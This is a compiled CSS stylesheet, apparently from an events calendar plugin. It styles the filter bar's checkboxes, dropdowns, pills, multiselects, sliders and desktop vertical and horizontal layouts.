/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Components */

/* -----------------------------------------------------------------------------
 *
 * Components
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Checkbox
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-checkbox {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-checkbox:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Clear Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-clear-button {
		align-items: baseline;
		display: flex;
		justify-content: center;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-clear-button {
			padding: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon {
		margin-right: var(--tec-spacer-0);
		position: relative;
		top: 3px;
		width: 14px;
	}

.tribe-filter-bar .tribe-filter-bar-c-clear-button__reset-icon path {
			stroke: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Dropdown
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-dropdown .selection {
			display: none;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown.tribe-filter-bar-c-dropdown--has-selection .selection {
			display: block;
			visibility: visible;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search {
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection--single {
			height: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-selection__clear {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-dropdown .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle {
		align-items: center;
		display: flex;
		padding: var(--tec-spacer-3) 0 var(--tec-spacer-4);
		text-align: left;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle:focus {
			outline: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-text {
		padding-right: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-selections {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon {
		margin-left: auto;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-icon--minus,
	.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--plus {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__toggle-icon--minus {
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon,
	.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon {
		vertical-align: middle;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__toggle-minus-icon path, .tribe-filter-bar .tribe-filter-bar-c-filter__toggle-plus-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-filter__filters-close,
	.tribe-filter-bar .tribe-filter-bar-c-filter__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter__container {
		display: none;
		margin-top: calc(var(--tec-spacer-0)*-1);
		padding-bottom: var(--tec-spacer-4);
		visibility: hidden;
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--dropdown .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--multiselect .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-1)*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__container,
	.tribe-filter-bar .tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__container,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--checkbox .tribe-filter-bar-c-filter__filter-fields,
	.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--radio .tribe-filter-bar-c-filter__filter-fields {
		margin-top: calc(var(--tec-spacer-0)/2*-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__input,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__input {
		margin-right: 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-checkbox .tribe-common-form-control-checkbox__label,
	.tribe-filter-bar .tribe-filter-bar-c-radio .tribe-common-form-control-radio__label {
		margin-left: var(--tec-spacer-1);
	}

.tribe-filter-bar .tribe-filter-bar-c-filter--open .tribe-filter-bar-c-filter__container {
		display: block;
		visibility: visible;
	}

/* These styles mirror the styles in `_pill.pcss` and override the mobile styles. */

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill {
		position: relative;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-wrapper {
			position: relative;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle {
			padding: var(--tec-spacer-1) var(--tec-spacer-2);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-text {
			display: flex;
			padding-right: 0;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-selections-count {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__toggle-icon {
			display: none !important;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button {
			display: none;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon {
			width: 8px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__remove-button-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__container {
			background-color: var(--tec-color-background);
			bottom: calc(var(--tec-spacer-2)*-1);
			left: 0;
			padding: var(--tec-spacer-3) var(--tec-spacer-4) var(--tec-spacer-5);
			position: absolute;
			transform: translateY(100%);
			width: 248px;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-legend {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			margin-bottom: var(--tec-spacer-3);
			padding-right: var(--tec-spacer-4);
			width: 100%;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close {
			display: block;
			height: 20px;
			position: absolute;
			right: var(--tec-spacer-3);
			top: 18px;
			width: 20px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon {
			display: block;
			height: 10px;
			margin: auto;
			width: 10px;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill .tribe-filter-bar-c-filter__filters-close-icon path {
				stroke: currentColor;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle {
				padding-right: var(--tec-spacer-7);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-label-colon {
				display: inline;
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__toggle-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar-c-filter--pill.tribe-filter-bar-c-filter--has-selections .tribe-filter-bar-c-filter__remove-button {
				display: block;
				line-height: 0;
				padding: 4px;
				position: absolute;
				right: 12px;
				top: 50%;
				transform: translateY(-50%);
			}

/* -----------------------------------------------------------------------------
 *
 * Multiselect
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection {
			position: relative;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__rendered {
			display: flex;
			flex-wrap: wrap;
			margin: 0 calc(var(--tec-spacer-0)*-1);
			padding: 0;
			width: auto;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search {
			flex: none;
			margin: var(--tec-spacer-1) 0 var(--tec-spacer-2);
			padding: 0 var(--tec-spacer-0);
			width: 100%;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-search__field {
			height: 40px;
			margin: 0;
			min-width: 100%;
			padding: 0 20px 0 34px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__clear {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice {
			align-items: center;
			display: flex;
			flex-wrap: nowrap;
			float: none;
			margin: 0 var(--tec-spacer-0) var(--tec-spacer-1);
			max-width: calc(100% - var(--tec-spacer-0)*2);
			padding: 6px 11px 6px 12px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__text {
			white-space: normal;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-selection__choice__remove {
			line-height: 8px;
			margin: 0 0 2px var(--tec-spacer-0);
			order: 1;
			padding: 3px;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-dropdown {
			position: static;
		}

.tribe-filter-bar .tribe-filter-bar-c-multiselect .select2-results__option {
			padding: calc(var(--tec-spacer-2)/2) 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Pill
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-pill {
		display: inline-block;
		position: relative;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill {
		padding: var(--tec-spacer-1) var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
		padding-right: var(--tec-spacer-7);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__pill-label-colon {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-label-colon {
		display: inline;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button {
		display: none;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__remove-button {
		display: block;
		line-height: 0;
		padding: 4px;
		position: absolute;
		right: 12px;
		top: 50%;
		transform: translateY(-50%);
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon {
		width: 8px;
	}

.tribe-filter-bar .tribe-filter-bar-c-pill__remove-button-icon path {
			stroke: currentColor;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill {
			display: flex;
			text-align: left;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button .tribe-filter-bar-c-pill__pill-selections {
			display: none;
		}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill-selections {
				display: inline;
				margin-left: var(--tec-spacer-0);
			}

.tribe-filter-bar .tribe-filter-bar-c-pill--button.tribe-filter-bar-c-pill--has-selections .tribe-filter-bar-c-pill__pill {
				padding: 6px var(--tec-spacer-7) 6px var(--tec-spacer-2);
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-range__label {
		margin: 0 0 var(--tec-spacer-2);
	}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle {
			cursor: grab;
		}

.tribe-filter-bar .tribe-filter-bar-c-range__slider .ui-slider-handle.ui-state-active {
				cursor: grabbing;
			}

/* -----------------------------------------------------------------------------
 *
 * Radio
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar-c-radio {
		margin: var(--tec-spacer-2) 0;
	}

.tribe-filter-bar .tribe-filter-bar-c-radio:first-child {
			margin-top: 0;
		}

.tribe-filter-bar .tribe-filter-bar-c-radio:last-child {
			margin-bottom: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Button
 *
 * ----------------------------------------------------------------------------- */

.tribe-events .tribe-events-c-events-bar__filter-button-container {
		margin-right: var(--tec-spacer-1);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-vertical.tribe-events .tribe-events-c-events-bar__filter-button-container {
			display: none !important;
			visibility: hidden;
		}

.tribe-events .tribe-events-c-events-bar__filter-button,
	.tribe-events .tribe-filter-bar__filters-slider-nav-button,
	.tribe-events .tribe-filter-bar-c-pill__pill,
	.tribe-events .tribe-filter-bar-c-filter__filters-close {
		background-color: transparent;
		background-image: none;
		border: none;
		outline: none;
	}

.tribe-events .tribe-filter-bar-c-pill__pill:hover {
		color: var(--tec-color-text-primary);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-container {
			flex: none;
			margin: var(--tec-spacer-2) 0;
		}

.tribe-events .tribe-events-c-events-bar__filter-button {
		display: block;
		padding: var(--tec-spacer-0);
		position: relative;
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button {
			padding: var(--tec-spacer-1);
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button {
			align-items: center;
			display: flex;
			margin: calc(var(--tec-spacer-2)*-1) 0;
			padding: var(--tec-spacer-4) var(--tec-spacer-5);
		}

.tribe-events .tribe-events-c-events-bar__filter-button-icon {
		display: block;
		height: 21px;
		width: 21px;
	}

.tribe-events .tribe-events-c-events-bar__filter-button-icon path {
			fill: currentColor;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 23px;
			padding: 1px;
			width: 23px;
		}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-icon {
			flex: none;
			height: 14px;
			width: 14px;
		}

.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
		color: var(--tec-color-text-events-bar-input);
	}

.tribe-common--breakpoint-medium.tribe-events--filter-bar-horizontal.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar__filter-button-text {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			flex: none;
			margin-left: var(--tec-spacer-1);
		}

/* Views */

/* -----------------------------------------------------------------------------
 *
 * Views
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 *
 * Actions
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__actions {
		align-items: center;
		display: none;
		padding-bottom: var(--tec-spacer-4);
	}

.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__actions {
			display: none;
			visibility: hidden;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar--has-selected-filters.tribe-filter-bar .tribe-filter-bar__actions {
			display: flex;
			flex: none;
			order: 1;
			padding: 0 0 0 var(--tec-spacer-2);
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-search);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__actions {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-done {
		margin-right: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-done {
			display: none !important;
			visibility: hidden;
		}

.tribe-filter-bar .tribe-filter-bar__action-clear {
		margin-left: calc(var(--tec-spacer-2)/2);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar .tribe-filter-bar__action-clear {
			margin: 0;
		}

/* -----------------------------------------------------------------------------
 *
 * Filter Bar
 *
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Events: Desktop Vertical Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container {
		display: flex;
		flex-wrap: wrap;
	}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container > * {
			flex: none;
			width: 100%;
		}

.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-day,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-list,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-month,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-calendar-latest-past,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-photo,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-week-grid,
			.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container .tribe-filter-bar--open ~ .tribe-events-pro-map {
				width: calc(100% - 266px);
			}

/* -----------------------------------------------------------------------------
 * Events: Desktop Horizontal Layout
 * ----------------------------------------------------------------------------- */

.tribe-events--filter-bar-horizontal.tribe-common--breakpoint-medium {
		overflow: hidden; /* This prevents the page from overflowing when desktop horizontal slider is active */
	}

/* -----------------------------------------------------------------------------
 * Filter Bar
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar {
	display: none;
}

.tribe-filter-bar.tribe-filter-bar--open {
		display: block;
	}

.tribe-common:not(.tribe-common--breakpoint-medium) .tribe-filter-bar.tribe-filter-bar--mobile-closed {
			display: none;
		}

.tribe-filter-bar.tribe-filter-bar--horizontal,
	.tribe-filter-bar.tribe-filter-bar--vertical {
		background-color: var(--tec-color-background);
		left: 0;
		padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-5);
		position: absolute;
		width: 100%;
		z-index: var(--tec-z-index-filters);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--horizontal, .tribe-common--breakpoint-medium .tribe-filter-bar.tribe-filter-bar--vertical {
			background-color: transparent;
			padding: 0;
			position: static;
		}

.tribe-events-header--has-event-search .tribe-filter-bar.tribe-filter-bar--horizontal {
		top: 100%;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar {
		background-color: transparent;
		margin: calc(var(--tec-spacer-3)*-1) 0 var(--tec-spacer-8);
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar {
		margin-right: var(--tec-grid-gutter-small);
		width: 224px;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__form {
			display: flex;
			position: relative;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--vertical.tribe-filter-bar .tribe-filter-bar__form-heading {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto;

			padding: var(--tec-spacer-1) 0 var(--tec-spacer-2);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters
 *
 * ----------------------------------------------------------------------------- */

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-container {
			position: absolute;
			z-index: var(--tec-z-index-filters);
		}

/* -----------------------------------------------------------------------------
 *
 * Filters Slider
 *
 * ----------------------------------------------------------------------------- */

.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
		display: none;
		visibility: hidden;
	}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-container {
			display: block;
			flex: 0 1 auto;
			overflow: hidden;
			position: relative;
			visibility: visible;
			z-index: var(--tec-z-index-filters);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slider-wrapper, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters {
			display: flex;
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter {
			flex: none;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar__filters-slide:last-child, .tribe-common--breakpoint-medium .tribe-filter-bar--horizontal.tribe-filter-bar .tribe-filter-bar-c-filter:last-child {
				margin-right: 0;
			}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav {
		height: 100%;
		left: 0;
		pointer-events: none;
		position: absolute;
		top: 0;
		width: 100%;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-start .tribe-filter-bar__filters-slider-nav-button--prev,
	.tribe-filter-bar .tribe-filter-bar__filters-slider-nav--overflow-end .tribe-filter-bar__filters-slider-nav-button--next {
		background-color: transparent;
		display: block;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button {
		display: none;
		line-height: 0;
		padding: var(--tec-spacer-0) 0;
		pointer-events: all;
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		z-index: 1;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--prev {
		left: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button--next {
		right: 0;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon {
		height: 16px;
		width: 10px;
	}

.tribe-filter-bar .tribe-filter-bar__filters-slider-nav-button-icon path {
			fill: currentColor;
		}

/* -----------------------------------------------------------------------------
 *
 * Selections
 *
 * ----------------------------------------------------------------------------- */

